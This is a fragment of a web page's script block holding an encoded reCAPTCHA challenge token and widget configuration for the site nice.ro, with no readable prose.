se64]/CmMOiw6jCrkx4VSrCicKPwrnDgBNhw5RZwrHCjH9Uwq7CvhDDhsKpw6Bjw7/Dn8OCwpo0R8OqAMODwo7DisKpwrt7DF4vw6xEw4PCihLCiHoleToGGi3CtsKFd8KUwrpxI8OiecK9fQtkesO4LjRBwrJRw50TY8KPCMOlwpzChSbCpklaR8K+wp3DvEAbIcO3UcKrXlJnw5PDvcObPHnDlcK/wpUSej/Dh8Ksw5dLUcKKTQrDnHxUwoJtw4PDscOYWsOqwqPCpcK5wrfCkXNpwpLCtcKTEzrDqcOUw584B8OMEhM8PsKXGsOVw4rDsUwNI8OQcsOUw6zCmwfCqsOSecOrDAPCjMKCAsK9w5RbcgQDL8K/McOdw57Cn8KUwrApVMKvbMOYw4hSw67Dm8K+E0LCiz0WwoljKyx/w4bDuCDCqsODQ09twocqCFfCgcOSwpPCgcOTwojCg8K5w6rDlQ0XwrDCo1HCp8OswqceRijDksOOw4TCgMKUwr1Bw5TDkhIoDzzDiAjClH0hdSPDuSQbwq7Cvg8KOMK/DX1tWsKcwoHDksOiw5/[base64]/CmsKHw5Jxwr/Dn8K7w6YMNAXDjMO/[base64]/PQrCk8Kvw4vCpsKpIUIuA3xvJsOPw48NWSzCiGV2w6jDhl5Pw6ghwoLDnsO1IMO8w6/[base64]/[base64]/[base64]/[base64]/CuynCusK9FArCiWYTFGtfwqLDl8O4M8KEIMKNNXjCqsKuw70PYcKeJzhsT8OuXMKZawHCn03DscOCwpTDpsOgUsOCwrDDhMK0w7DDn3E2w74Lw4EQIi8Lch5cwrDDi2HDgnrCryTDmRzDtUzDoy3DqcOww5waL0vChk1TBcK8wrddwovDq8KTwrg/w79OCcKYNMKDwrlHAsKZwrTCv8K8w4xgw4BXw7QywoNvBcOwwp95CjTCrwUow4rDsV/CvcOxwosREVvCvmRswo5MwoY8JMOlf8OkwqUFw5lLw7FMwphpf0zDmRnCvSHDvnVsw5PDkcKZG8OCw4/[base64]/CmcOPU8OPwoDDlDrDqhJTw4wiw6VCw6k5NcKDHsKPw5YVHVLDi1XDuHzCtcOYCBtGDWwtw73DlRhHAsKDwp56wokawpHDs0rDrcOrNsK0bMKjHsOzwpsOwpcBT0UWBERnwpkgw74Ew58UaxjDh8KjccO+w44CwovCjcKYw6vCn0pxwo/CkMKVN8Kswr7Cg8KwOnXCjEfDl8KgwqDCr8KXYMOUQhfCtMKhwovDuQLCh8KubR7CpsKOU0kjwrA8w4LDoVXDmjHDusKjw48SLGbDl1rDmMKvRsO/TMOmT8OePybDrWYxwpRhO8KfKjZfIVdfw5XDhcK6A2vDhsO7w7rDk8OXeXg6VS/Dg8OMXcKbfRkbIm9CwoTCjCBOwrfDhsOeX1UUw7TDpcOww79Dw41aw4/DnXU0wrElL2lAw7zDisOawpPDsFTChiFZesOmPcObwq7DtsKxw5IjAkh0ZR4YRMOCScKVCMOcEGnCq8KIacKzCcKfwoLDrhvCmQdsbk0hw6PDhcOIExbDk8KsNkjCicK8SVnDoiXDnDXDlTvCp8K4w694w6PCn3B3cCXDo8O4fMKtwpd2bgXCqcK3EB8/[base64]/wqRGb1/CjMKdIsKEAMKXP3IPwrxHw6gCYcO4wpvCicK+wqRgPMKQay4gwpEUw5LDlSbDssKBw5oTwrzDssK2d8KdBsOQSTdKw6R3GzPChMK9OhV/w7jCk8OWXsOZEU/CpmjCj2AQccKXE8O+X8OlVMOMYsOpYsKIw6jDkk7DowHDicORZUTCjATCvcK0UMK1w4DDj8OZw6k/w7XCo2Y7GHDCr8KIw4fDsjXDtMKcw4oeNsOOBcO3DMKow4Jqw6fDhGTCq2rClGjCnjXDrzjCpcO/[base64]/[base64]/NMKqw73CpEo8I8O/E0PCuy/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdN0-MrAAAAAPAwzMirS8DomtBPLnJkrJitsKv6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://nice.ro:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220Z7iWwUQXgUWTXmZ9sZcdcBr2YheppuoaU1IiXBAQAA\\u003d\x22,0,0,null,1,1768990029291,0,0,[129,149,36,189],null,[23,164],\x22RC-2b9M9ZjBiI3jbw\x22,null,null,null,null,null,\x220dAFcWeA6MW8TwaO-NBpT4VOVqwdiY4QM5vhEMmjUF7PA4tnXpGB6OWFTuWJc3wf3v2LVrrMSwMda0XIpr1HGR6vPtkiVHNt1nbw\x22,1769072829328]");
    </script></body></html>